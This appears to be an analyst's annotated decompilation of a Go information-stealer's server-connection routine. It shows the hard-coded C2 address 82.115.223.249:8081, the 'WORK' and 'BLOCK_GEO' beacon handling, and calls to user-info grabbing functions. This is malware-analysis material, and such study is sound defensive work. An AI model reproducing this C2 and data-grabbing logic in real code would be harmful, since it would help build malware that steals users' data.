 1 void main_ConnectToServer()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 v14 = &off_5E5CA8;
6 while ( 1 )
7 {
8 v12 = "\b";
9 v13 = &off_5F076C; // coNNNECTIONGWQFGQW
10 log_Print(&v12, 1, 1);
11 time_Sleep(1000000000, 0); // 1000000000 * time.Nanosecond
12 src_itab = net_Dial("tcp", 3, "82.115.223.249:8081", 19);
1
13 if ( v11 )
14 goto LABEL_17;
15 new_interface = runtime_convI2I("\b", src_itab);// new interface to be used with io.reader maybe
16 net_reader = bufio_NewReader(new_interface, v10);
17 LOBYTE(v3) = 10;
18 C2_response = bufio__Reader_ReadString(net_reader, v3);// reads until delimeter -> 0x0A
19 if ( src_itab )
20 {
21 time_Sleep(1000000000, 0);
22 runtime_gopanic("\b", &off_5F0774); // reconnect
23 LABEL_17:
24 time_Sleep(1000000000, 0);
25 runtime_gopanic("\b", &off_5F0774); // reconnect
26 runtime_deferreturn(v2);
27 return;
28 }
29 if ( v7 == 5 )
30 break;
31 if ( v7 != 10 )
32 goto LABEL_15;
33 if ( !runtime_memequal(C2_response, "BLOCK_GEO\n", 10) )// if blocked because of geo location -make sense as IP is russian i guess
34 goto LABEL_15;
2
35 v12 = "\b";
36 v13 = &off_5F0724;
37 log_Print(&v12, 1, 1);
38 os_Exit(666);
39 }
40 if ( *C2_response != 'KROW' || *(C2_response + 4) != 0xA )// initial beacon: WORK
41 {
42 LABEL_15:
43 main_ConnectToServer_func1(v0);
44 return;
45 }
3
46 v12 = "\b";
47 v13 = &off_5F072C;
48 log_Print(&v12, 1, 1);
49 dword_704E10 = 0;
50 if ( go_garbage_collector_stuff )
51 runtime_gcWriteBarrier();
52 else
53 dword_704E14 = v10;
54 main_GetInfoUser();
55 main_SetUsermame();
56 main_Grab();
57 main_ConnectToServer_func1(v1);
4
58 }